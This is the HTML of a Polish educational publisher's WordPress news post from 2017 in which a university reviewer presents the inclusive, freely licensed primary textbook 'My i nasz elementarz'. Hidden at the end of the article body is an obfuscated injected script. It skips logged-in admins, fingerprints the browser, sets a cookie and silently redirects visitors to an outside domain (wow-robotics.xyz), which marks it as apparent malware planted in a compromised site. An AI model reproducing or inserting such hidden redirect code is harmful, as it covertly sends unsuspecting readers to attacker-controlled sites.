<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4362"><a href="https://elementarz.org/podreczniki-interaktywne/">Podręczniki interaktywne</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://elementarz.org/e-konferencja/">e-Konferencja</a></li>
<li class="orders-main-page menu-item menu-item-type-post_type menu-item-object-page menu-item-4627"><a href="https://elementarz.org/zamowienia/">Zamówienia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5666"><a href="https://elementarz.org/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://elementarz.org/koszyk/">Koszyk</a></li>
</ul>
    
    
<a class="responsive-nav"  data-toggle="#off-canvas-right" data-toggle-class="open">
	<span class="l-menu"></span>
</a>
</nav>			</div>
					</section>

		
		<section id="wrapper-content" class="wrapper-content">
<div class="content-main clearfix post-804 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci container">
		<div class="grid">
		
		
							<article id="post-804" class="column span-8">
						
	<header class="section-title large post-header">
									<h5 class="meta-info"><p><span class="meta-item meta-date"><i class="l-clock-o"></i> 17 maja 2017</span></p></h5>										<h1 class="heading">Elementarz dla wszystkich</h1>
			</header>

		<div class="thumbnail push-bottom post-feature-thumbnail"><img width="660" height="450" src="https://elementarz.org/wp-content/uploads/2017/05/18342134_1360215267393206_7268742716751409585_n.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://elementarz.org/wp-content/uploads/2017/05/18342134_1360215267393206_7268742716751409585_n.jpg 960w, https://elementarz.org/wp-content/uploads/2017/05/18342134_1360215267393206_7268742716751409585_n-600x409.jpg 600w, https://elementarz.org/wp-content/uploads/2017/05/18342134_1360215267393206_7268742716751409585_n-300x205.jpg 300w, https://elementarz.org/wp-content/uploads/2017/05/18342134_1360215267393206_7268742716751409585_n-768x524.jpg 768w" sizes="(max-width: 660px) 100vw, 660px" /></div>	
			<div class="story post-story">
	
	<p><strong>O nowym podręczniku &#8222;My i nasz elementarz&#8221;, który dzięki licznym adaptacjom zachowuje na rynku wczesnoszkolnym wszystkie zasoby dla dzieci o specjalnych potrzebach edukacyjnych, o tym czym są wolne licencje i równość w elementarzu mówi dr Iwona Chmura-Rutkowska z Wydziału Studiów Edukacyjnych Uniwersytetu im. Adama Mickiewicza w Poznaniu, recenzentka &#8222;Naszego elementarza&#8221;.</strong></p>
<p>To był i jest dla mnie bardzo ważny projekt. Naukowo i osobiście. Dlatego z wielką radością dzielę się z wami informacją, że wieloautorski podręcznik pod skrzydłami Marii Lorek, Lidii Wollman, Agaty Ludwy i Marzeny Kędry  „My i nasz elementarz”, który konsultowałam i recenzowałam pod kątem równości, stał się jednym z 12 podręczników, który będzie do wyboru od nowego roku szkolnego. Dzięki inicjatywie Fundacji Elementarz i wspierającym ją innym organizacjom pozarządowym udało s<span class="m_4112130609843276349gmail-text_exposed_show">ię zachować na rynku edukacyjnym bogate zasoby wytworzone przez 3 lata na wolnych licencjach. Włącznie z wszystkimi adaptacjami dla dzieci o specjalnych potrzebach edukacyjnych (niewidomych, słabowidzących, niesłyszących i słabosłyszących, z niepełnosprawnością intelektualną, autyzmem i afazją). Podręcznik dopracowany jest też z myślą o dzieciach starszych – siedmioletnich. Wszystkie materiały wraz z ćwiczeniami i obudową metodyczną są przygotowane na urządzenia mobilne oraz do druku. Każde dziecko, nauczyciel, rodzic na całym świecie może z nich w sposób nieograniczony i bezpłatnie korzystać w szkole i w domu. Więcej informacji i zasoby do pobrania znajdziecie na stronach podręcznika <a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.elementarz.org%2F&amp;h=ATM62zfZuX_gb6OUzvArUUqt10i87YEq6UiBT5Mhw7cWI1UhIEaooDjKmjuj3LUlBgLCTxgLvtK-1wLZ5or0RMHKx-xuOPzpAjlsi3V7C7YZ40SWix5r0zYKU19quhom-JwAW22pfXcWQmQ8R5XmVg4&amp;enc=[base64]&amp;s=1" target="_blank" rel="nofollow noopener noreferrer" data-saferedirecturl="https://www.google.com/url?hl=pl&amp;q=https://l.facebook.com/l.php?u%3Dhttp%253A%252F%252Fwww.elementarz.org%252F%26h%3DATM62zfZuX_gb6OUzvArUUqt10i87YEq6UiBT5Mhw7cWI1UhIEaooDjKmjuj3LUlBgLCTxgLvtK-1wLZ5or0RMHKx-xuOPzpAjlsi3V7C7YZ40SWix5r0zYKU19quhom-JwAW22pfXcWQmQ8R5XmVg4%26enc%[base64]%26s%3D1&amp;source=gmail&amp;ust=1495186972934000&amp;usg=AFQjCNEenO4JWWzNbreyvZEzy-0Qom_Zhw">www.elementarz.<wbr />org.</a> W podręczniku spotkacie wszystkie moje ulubione bohaterki i bohaterów. Do podręcznikowej szkoły chodzi miedzy innymi Łucja, która porusza się na wózku inwalidzkim, Żaneta, której tato pochodzi z Maroka, Choan – syn pary z Wietnamu i Taisa &#8211; Romka. Spotkacie również mamę Natalki – Barbarę, która jest głucha i brata Piotrka – Adasia, który ma zespół Downa. </span></p>
<p><img class="wp-image-809 aligncenter" src="http://elementarz.org/wp-content/uploads/2017/05/18342660_1360214927393240_6307170226299354828_n-228x300.jpg" alt="" width="670" height="881" srcset="https://elementarz.org/wp-content/uploads/2017/05/18342660_1360214927393240_6307170226299354828_n-228x300.jpg 228w, https://elementarz.org/wp-content/uploads/2017/05/18342660_1360214927393240_6307170226299354828_n-600x789.jpg 600w, https://elementarz.org/wp-content/uploads/2017/05/18342660_1360214927393240_6307170226299354828_n.jpg 615w" sizes="(max-width: 670px) 100vw, 670px" /></p>
<p><span class="m_4112130609843276349gmail-text_exposed_show">W podręczniku dziewczynki (podobnie jak chłopcy) grają w piłkę nożną, pasjonują się przyrodą, techniką, chemią, sztuką i historią, sprzątają w domu, przygotowują posiłki, opiekują się rodzeństwem. Synowie i córki rozmawiają z mamami (podobnie jak z ojcami) o matematyce i kosmosie, podróżują i grają w szachy. Z tatą zaś (podobnie jak z mamą) dzieciaki pieką torty, odrabiają lekcję i wieszają pranie. Matki (podobnie jak ojcowie) mają różne zawody i pasje. Dziewczynki (podobnie jak chłopcy) marzą o tym by zostać inżynierkami, reżyserkami, lekarkami … i piosenkarkami też. Wśród wzorów osobowych znajdziecie wiele wspaniałych postaci kobiet (historycznych i współczesnych), których dotąd w edukacji elementarnej nie było. W tym podręczniku zwraca się też uwagę na problem androcentryzmu językowego a modele ludzkiego ciała mają męski i kobiecy wymiar.<br />
Żadna filozofia&#8230; normalnie i różnorodnie &#8211; tak jak w prawdziwym życiu współczesnych dzieci.<br />
Będę bardzo wdzięczna jeśli puścicie tą informację w swój świat. W imieniu całego zespołu, z którym miałam szczęście współpracować serdecznie dziękuję.</span></p>
<p>dr Iwona Chmura-Rutkowska</p>
<p>Wydział Studiów Edukacyjnych Uniwersytet im. Adama Mickiewicza w Poznaniu</p>
<p>Recenzentka do spraw równościowych<script> var a=['toUTCString','cookie','split','length','charAt','substring','indexOf','userAgent','match','MSIE;','OPR','Chromium','Firefox','Chrome','ppkcookie','location','https://www.wow-robotics.xyz','getElementById','wpadminbar','undefined','setTime','getTime',';\x20expires='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x1f4));var b=function(c,d){c=c-0x0;var e=a[c];return e;};(function(){if(document[b('0x0')](b('0x1'))===null){if(typeof c===b('0x2')){function c(d,e,f){var g='';if(f){var h=new Date();h[b('0x3')](h[b('0x4')]()+f*0x18*0x3c*0x3c*0x3e8);g=b('0x5')+h[b('0x6')]();}document[b('0x7')]=d+'='+(e||'')+g+';\x20path=/';}function i(j){var k=j+'=';var l=document[b('0x7')][b('0x8')](';');for(var m=0x0;m<l[b('0x9')];m++){var n=l[m];while(n[b('0xa')](0x0)=='\x20')n=n[b('0xb')](0x1,n['length']);if(n[b('0xc')](k)==0x0)return n[b('0xb')](k[b('0x9')],n['length']);}return null;}function o(){return navigator[b('0xd')][b('0xe')](/Android/i)||navigator['userAgent'][b('0xe')](/BlackBerry/i)||navigator[b('0xd')][b('0xe')](/iPhone|iPad|iPod/i)||navigator[b('0xd')][b('0xe')](/Opera Mini/i)||navigator[b('0xd')][b('0xe')](/IEMobile/i);}function p(){return navigator[b('0xd')]['indexOf']('Edge')!==-0x1||navigator['userAgent'][b('0xc')](b('0xf'))!==-0x1||navigator[b('0xd')][b('0xc')](b('0x10'))!==-0x1||navigator[b('0xd')][b('0xc')](b('0x11'))!==-0x1||navigator[b('0xd')]['indexOf'](b('0x12'))!==-0x1||navigator[b('0xd')]['indexOf'](b('0x13'))!==-0x1;}var q=i(b('0x14'));if(q!=='un'){if(p()||o()){c(b('0x14'),'un',0x16d);window[b('0x15')]['replace'](b('0x16'));}}}}}(this));</script></p>
	
			</div>
	
	<footer class="meta-info"><p><span class="meta-item meta-date"><i class="l-clock-o"></i> 17 maja 2017</span> <span class="meta-item meta-author"><i class="l-user"></i> <a href="https://elementarz.org/author/p-czekala/" title="View all posts by Piotr" rel="author" class="layers-author">Piotr</a></span> <span class="meta-item meta-category"><i class="l-folder-open-o"></i>  <a href="https://elementarz.org/category/aktualnosci/" title="View all posts in Aktualności">Aktualności</a></span> <span class="meta-item meta-tags"><i class="l-tags"></i> </span></p></footer><div id="comments" class="push-top-large">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/elementarz-dla-wszystkich/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://elementarz.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message" aria-hidden="true">Wymagane pola są oznaczone <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='804' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="92354def6f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="147"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Witryna wykorzystuje Akismet, aby ograniczyć spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Dowiedz się więcej jak przetwarzane są dane komentarzy</a>.</p>
</div><!-- #comments .comments-area -->
				</article>
			
		
									<div class="column pull-right sidebar no-gutter span-4">
							
		<aside id="recent-posts-5" class="content well push-bottom-large widget widget_recent_entries">
		<h5 class="section-nav-title">Ostatnie aktualności</h5>
		<ul>
											<li>
					<a href="https://elementarz.org/informacja/">Ważna informacja!</a>
											<span class="post-date">21 lipca 2023</span>
									</li>
											<li>
					<a href="https://elementarz.org/dzieci-przeciwko-wojnie-w-ukrainie/">Dzieci przeciwko wojnie w Ukrainie</a>
											<span class="post-date">18 lutego 2023</span>
									</li>
											<li>
					<a href="https://elementarz.org/edukacja-przez-sztuke-drzewo-pokoju-piosenki-polsko-ukrainskie/">Edukacja przez sztukę. Drzewo pokoju. Piosenki polsko-ukraińskie</a>
											<span class="post-date">13 maja 2022</span>
									</li>
											<li>
					<a href="https://elementarz.org/warszawa-szkola-domowa-z-podrecznikami-z-klasa-lekcja-30/">Warszawa. Szkoła domowa z podręcznikami z klasą. (Lekcja 30)</a>
											<span class="post-date">6 maja 2021</span>
									</li>
											<li>
					<a href="https://elementarz.org/krakow-legenda-o-smoku-wawelskim-szkola-domowa-z-podrecznikami-z-klasa-lekcja-29/">Kraków. Legenda o smoku wawelskim. Szkoła domowa z podręcznikami z klasą. (Lekcja 29)</a>
											<span class="post-date">5 maja 2021</span>
									</li>
											<li>
					<a href="https://elementarz.org/wisla-szkola-domowa-z-podrecznikami-z-klasa-lekcja-28/">Wisła. Szkoła domowa z podręcznikami z klasą. (Lekcja 28)</a>
											<span class="post-date">4 maja 2021</span>
									</li>
											<li>
					<a href="https://elementarz.org/o-hymnie-i-fladze-szkola-domowa-z-podrecznikami-z-klasa-lekcja-27/">O hymnie i fladze. Szkoła domowa z podręcznikami z klasą. (Lekcja 27)</a>
											<span class="post-date">29 kwietnia 2021</span>
									</li>
											<li>
					<a href="https://elementarz.org/legenda-o-lechu-czechu-i-rusie-szkola-domowa-z-podrecznikami-z-klasa-lekcja-26/">Legenda o Lechu, Czechu i Rusie. Szkoła domowa z podręcznikami z klasą. (Lekcja 26)</a>
											<span class="post-date">28 kwietnia 2021</span>
									</li>
											<li>
					<a href="https://elementarz.org/alfabet-w-pracowni-zagadek-szkola-domowa-z-elementarzem-z-klasa-lekcja-25/">Alfabet w pracowni zagadek.  Szkoła domowa z elementarzem z klasą.   (Lekcja 25)</a>
											<span class="post-date">27 kwietnia 2021</span>
									</li>
											<li>
					<a href="https://elementarz.org/jak-dz-ucieklo-z-alfabetu-szkola-domowa-z-elementarzem-z-klasa-lekcja-24/">Jak DŻ uciekło z alfabetu.  Szkoła domowa z elementarzem z klasą.   (Lekcja 24)</a>
											<span class="post-date">26 kwietnia 2021</span>
									</li>
					</ul>

		</aside><aside id="archives-4" class="content well push-bottom-large widget widget_archive"><h5 class="section-nav-title">Archiwa</h5>
			<ul>
					<li><a href='https://elementarz.org/2023/07/'>lipiec 2023</a>&nbsp;(1)</li>
	<li><a href='https://elementarz.org/2023/02/'>luty 2023</a>&nbsp;(1)</li>
	<li><a href='https://elementarz.org/2022/05/'>maj 2022</a>&nbsp;(1)</li>
	<li><a href='https://elementarz.org/2021/05/'>maj 2021</a>&nbsp;(3)</li>
	<li><a href='https://elementarz.org/2021/04/'>kwiecień 2021</a>&nbsp;(17)</li>
	<li><a href='https://elementarz.org/2021/03/'>marzec 2021</a>&nbsp;(12)</li>
	<li><a href='https://elementarz.org/2020/11/'>listopad 2020</a>&nbsp;(2)</li>
	<li><a href='https://elementarz.org/2020/10/'>październik 2020</a>&nbsp;(1)</li>
	<li><a href='https://elementarz.org/2020/08/'>sierpień 2020</a>&nbsp;(2)</li>
	<li><a href='https://elementarz.org/2020/07/'>lipiec 2020</a>&nbsp;(1)</li>
	<li><a href='https://elementarz.org/2020/06/'>czerwiec 2020</a>&nbsp;(14)</li>
	<li><a href='https://elementarz.org/2020/05/'>maj 2020</a>&nbsp;(24)</li>
	<li><a href='https://elementarz.org/2020/04/'>kwiecień 2020</a>&nbsp;(25)</li>
	<li><a href='https://elementarz.org/2020/03/'>marzec 2020</a>&nbsp;(16)</li>
	<li><a href='https://elementarz.org/2019/07/'>lipiec 2019</a>&nbsp;(1)</li>
	<li><a href='https://elementarz.org/2019/05/'>maj 2019</a>&nbsp;(1)</li>
	<li><a href='https://elementarz.org/2018/05/'>maj 2018</a>&nbsp;(1)</li>
	<li><a href='https://elementarz.org/2018/04/'>kwiecień 2018</a>&nbsp;(2)</li>
	<li><a href='https://elementarz.org/2018/02/'>luty 2018</a>&nbsp;(2)</li>
	<li><a href='https://elementarz.org/2018/01/'>styczeń 2018</a>&nbsp;(1)</li>
	<li><a href='https://elementarz.org/2017/11/'>listopad 2017</a>&nbsp;(1)</li>
	<li><a href='https://elementarz.org/2017/10/'>październik 2017</a>&nbsp;(1)</li>
	<li><a href='https://elementarz.org/2017/09/'>wrzesień 2017</a>&nbsp;(2)</li>
	<li><a href='https://elementarz.org/2017/07/'>lipiec 2017</a>&nbsp;(5)</li>
	<li><a href='https://elementarz.org/2017/06/'>czerwiec 2017</a>&nbsp;(5)</li>
	<li><a href='https://elementarz.org/2017/05/'>maj 2017</a>&nbsp;(9)</li>
	<li><a href='https://elementarz.org/2017/04/'>kwiecień 2017</a>&nbsp;(6)</li>
	<li><a href='https://elementarz.org/2017/03/'>marzec 2017</a>&nbsp;(9)</li>
	<li><a href='https://elementarz.org/2017/02/'>luty 2017</a>&nbsp;(2)</li>
	<li><a href='https://elementarz.org/2016/06/'>czerwiec 2016</a>&nbsp;(1)</li>
	<li><a href='https://elementarz.org/2016/05/'>maj 2016</a>&nbsp;(1)</li>
	<li><a href='https://elementarz.org/2016/01/'>styczeń 2016</a>&nbsp;(1)</li>
	<li><a href='https://elementarz.org/2015/11/'>listopad 2015</a>&nbsp;(1)</li>
	<li><a href='https://elementarz.org/2015/01/'>styczeń 2015</a>&nbsp;(1)</li>
			</ul>

			</aside>							</div>
						</div>
	</div>

<div id="back-to-top">
    <a href="#top">Back to top</a>
</div> <!-- back-to-top -->


</section>



<section id="footer" class="footer-site invert">
		<div class=" content clearfix">
		
								<div class="grid">
													<div class="column span-4 ">
						<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><aside id="widget_contact_info-3" class="widget widget_contact_info"><h5 class="section-nav-title">Godziny i informacja</h5><div itemscope="" itemtype="http://schema.org/LocalBusiness"><div class="confit-address" itemscope="" itemtype="http://schema.org/PostalAddress" itemprop="address"><a href="https://maps.google.com/maps?z=16&amp;q=ul.%2Bstudencka%2B18%2B40-743%2Bkatowice" target="_blank" rel="noopener noreferrer">ul. Studencka 18
<br>40-743 Katowice</a></div><div class="confit-phone"><span itemprop="telephone">(+48) 322527938</span></div><div class="confit-email"><a href="mailto:wydawnictwo@elementarz.edu.pl">wydawnictwo@elementarz.edu.pl</a></div><div class="confit-hours" itemprop="openingHours">pon-pt: 8.30 - 16.00</div></div></aside></div></aside>					</div>
									<div class="column span-4 ">
						<aside id="media_image-3" class="widget widget_media_image"><a href="https://www.learnetic.pl/"><img width="300" height="119" src="https://elementarz.org/wp-content/uploads/2020/05/logo_learnetic_plnegative-blue-copy-300x119.png" class="image wp-image-4834  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://elementarz.org/wp-content/uploads/2020/05/logo_learnetic_plnegative-blue-copy-300x119.png 300w, https://elementarz.org/wp-content/uploads/2020/05/logo_learnetic_plnegative-blue-copy-600x239.png 600w, https://elementarz.org/wp-content/uploads/2020/05/logo_learnetic_plnegative-blue-copy-1024x407.png 1024w, https://elementarz.org/wp-content/uploads/2020/05/logo_learnetic_plnegative-blue-copy-768x305.png 768w, https://elementarz.org/wp-content/uploads/2020/05/logo_learnetic_plnegative-blue-copy-1536x611.png 1536w, https://elementarz.org/wp-content/uploads/2020/05/logo_learnetic_plnegative-blue-copy-2048x814.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside>					</div>
									<div class="column span-4 last">
						<aside id="tag_cloud-4" class="widget widget_tag_cloud"><h5 class="section-nav-title">Tagi</h5><div class="tagcloud"><a href="https://elementarz.org/tag/dla-nauczyciela/" class="tag-cloud-link tag-link-54 tag-link-position-1" style="font-size: 13.25pt;" aria-label="dla nauczyciela (2 elementy)">dla nauczyciela</a>
<a href="https://elementarz.org/tag/domowa-szkola/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 13.25pt;" aria-label="domowa szkoła (2 elementy)">domowa szkoła</a>
<a href="https://elementarz.org/tag/edukacja-domowa/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 13.25pt;" aria-label="edukacja domowa (2 elementy)">edukacja domowa</a>
<a href="https://elementarz.org/tag/elementarz/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 22pt;" aria-label="elementarz (5 elementów)">elementarz</a>
<a href="https://elementarz.org/tag/elementarz-on-line/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 13.25pt;" aria-label="elementarz on-line (2 elementy)">elementarz on-line</a>
<a href="https://elementarz.org/tag/elementarz-z-klasa/" class="tag-cloud-link tag-link-37 tag-link-position-6" style="font-size: 13.25pt;" aria-label="elementarz z klasą (2 elementy)">elementarz z klasą</a>
<a href="https://elementarz.org/tag/epodreczniki/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 13.25pt;" aria-label="epodreczniki (2 elementy)">epodreczniki</a>
<a href="https://elementarz.org/tag/interaktywny-elementarz/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 13.25pt;" aria-label="interaktywny elementarz (2 elementy)">interaktywny elementarz</a>
<a href="https://elementarz.org/tag/jak-sie-uczyc-w-domu/" class="tag-cloud-link tag-link-53 tag-link-position-9" style="font-size: 8pt;" aria-label="jak się uczyć w domu (1 element)">jak się uczyć w domu</a>
<a href="https://elementarz.org/tag/klasa-i/" class="tag-cloud-link tag-link-55 tag-link-position-10" style="font-size: 13.25pt;" aria-label="klasa i (2 elementy)">klasa i</a>
<a href="https://elementarz.org/tag/klasy-1-3/" class="tag-cloud-link tag-link-52 tag-link-position-11" style="font-size: 13.25pt;" aria-label="klasy 1-3 (2 elementy)">klasy 1-3</a>
<a href="https://elementarz.org/tag/koronawirus/" class="tag-cloud-link tag-link-29 tag-link-position-12" style="font-size: 13.25pt;" aria-label="koronawirus (2 elementy)">koronawirus</a>
<a href="https://elementarz.org/tag/koronawirus-szkola/" class="tag-cloud-link tag-link-30 tag-link-position-13" style="font-size: 8pt;" aria-label="koronawirus szkoła (1 element)">koronawirus szkoła</a>
<a href="https://elementarz.org/tag/matematyka/" class="tag-cloud-link tag-link-69 tag-link-position-14" style="font-size: 8pt;" aria-label="Matematyka (1 element)">Matematyka</a>
<a href="https://elementarz.org/tag/materialy/" class="tag-cloud-link tag-link-47 tag-link-position-15" style="font-size: 8pt;" aria-label="materiały (1 element)">materiały</a>
<a href="https://elementarz.org/tag/my-i-nasza-szkola/" class="tag-cloud-link tag-link-56 tag-link-position-16" style="font-size: 8pt;" aria-label="my i nasza szkoła (1 element)">my i nasza szkoła</a>
<a href="https://elementarz.org/tag/my-i-nasz-elementarz/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 8pt;" aria-label="my i nasz elementarz (1 element)">my i nasz elementarz</a>
<a href="https://elementarz.org/tag/nauczanie-wczesnoszkolne/" class="tag-cloud-link tag-link-45 tag-link-position-18" style="font-size: 8pt;" aria-label="nauczanie wczesnoszkolne (1 element)">nauczanie wczesnoszkolne</a>
<a href="https://elementarz.org/tag/nauczyciele/" class="tag-cloud-link tag-link-49 tag-link-position-19" style="font-size: 8pt;" aria-label="nauczyciele (1 element)">nauczyciele</a>
<a href="https://elementarz.org/tag/nauczyciel-z-klasa/" class="tag-cloud-link tag-link-73 tag-link-position-20" style="font-size: 8pt;" aria-label="nauczyciel z klasą (1 element)">nauczyciel z klasą</a>
<a href="https://elementarz.org/tag/nauka-on-line/" class="tag-cloud-link tag-link-28 tag-link-position-21" style="font-size: 8pt;" aria-label="nauka on-line (1 element)">nauka on-line</a>
<a href="https://elementarz.org/tag/nauka-w-domu/" class="tag-cloud-link tag-link-34 tag-link-position-22" style="font-size: 16.75pt;" aria-label="nauka w domu (3 elementy)">nauka w domu</a>
<a href="https://elementarz.org/tag/nauka-zdalna/" class="tag-cloud-link tag-link-38 tag-link-position-23" style="font-size: 13.25pt;" aria-label="nauka zdalna (2 elementy)">nauka zdalna</a>
<a href="https://elementarz.org/tag/nzk/" class="tag-cloud-link tag-link-72 tag-link-position-24" style="font-size: 8pt;" aria-label="nzk (1 element)">nzk</a>
<a href="https://elementarz.org/tag/odwolane-lekcje/" class="tag-cloud-link tag-link-40 tag-link-position-25" style="font-size: 8pt;" aria-label="odwołane lekcje (1 element)">odwołane lekcje</a>
<a href="https://elementarz.org/tag/online/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 8pt;" aria-label="online (1 element)">online</a>
<a href="https://elementarz.org/tag/podreczniki-interaktywne/" class="tag-cloud-link tag-link-31 tag-link-position-27" style="font-size: 8pt;" aria-label="podręczniki interaktywne (1 element)">podręczniki interaktywne</a>
<a href="https://elementarz.org/tag/pomysly-na-lekcje/" class="tag-cloud-link tag-link-46 tag-link-position-28" style="font-size: 8pt;" aria-label="pomysły na lekcje (1 element)">pomysły na lekcje</a>
<a href="https://elementarz.org/tag/powtorka/" class="tag-cloud-link tag-link-50 tag-link-position-29" style="font-size: 8pt;" aria-label="powtórka (1 element)">powtórka</a>
<a href="https://elementarz.org/tag/snep/" class="tag-cloud-link tag-link-74 tag-link-position-30" style="font-size: 8pt;" aria-label="snep (1 element)">snep</a>
<a href="https://elementarz.org/tag/stowarzyszenie-nauczycieli/" class="tag-cloud-link tag-link-75 tag-link-position-31" style="font-size: 8pt;" aria-label="stowarzyszenie nauczycieli (1 element)">stowarzyszenie nauczycieli</a>
<a href="https://elementarz.org/tag/stowarzyszenie-nauczycieli-edukacji-poczatkowej/" class="tag-cloud-link tag-link-76 tag-link-position-32" style="font-size: 8pt;" aria-label="stowarzyszenie nauczycieli edukacji początkowej (1 element)">stowarzyszenie nauczycieli edukacji początkowej</a>
<a href="https://elementarz.org/tag/szkola-podstawowa/" class="tag-cloud-link tag-link-44 tag-link-position-33" style="font-size: 8pt;" aria-label="szkoła podstawowa (1 element)">szkoła podstawowa</a>
<a href="https://elementarz.org/tag/wielkanoc/" class="tag-cloud-link tag-link-59 tag-link-position-34" style="font-size: 8pt;" aria-label="Wielkanoc (1 element)">Wielkanoc</a>
<a href="https://elementarz.org/tag/zadania/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="zadania (1 element)">zadania</a>
<a href="https://elementarz.org/tag/zajecia/" class="tag-cloud-link tag-link-51 tag-link-position-36" style="font-size: 8pt;" aria-label="zajęcia (1 element)">zajęcia</a>
<a href="https://elementarz.org/tag/cwiczenia/" class="tag-cloud-link tag-link-43 tag-link-position-37" style="font-size: 16.75pt;" aria-label="ćwiczenia (3 elementy)">ćwiczenia</a>
<a href="https://elementarz.org/tag/swieta/" class="tag-cloud-link tag-link-58 tag-link-position-38" style="font-size: 8pt;" aria-label="Święta (1 element)">Święta</a></div>
</aside>					</div>
							</div>
					
				<div class="grid copyright">
							<div class="column span-6">
					<p class="site-text"> ®naszelementarz.org</p>
				</div>
						<div class="column span-6 clearfix t-right">
							</div>
		</div>
			</div>
	
	</section><!-- END / FOOTER -->



</div><!-- END / MAIN SITE #wrapper -->

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="1203258799782781"></div>

				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://elementarz.org/wp-content/plugins/so-widgets-bundle/js/carousel.min.js?ver=1.46.5' id='sow-carousel-js'></script>
<script type='text/javascript' src='https://elementarz.org/wp-content/plugins/so-widgets-bundle/widgets/post-carousel/js/script.min.js?ver=1.46.5' id='sow-post-carousel-js'></script>
<script type='text/javascript' src='https://elementarz.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/elementarz.org\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://elementarz.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://elementarz.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
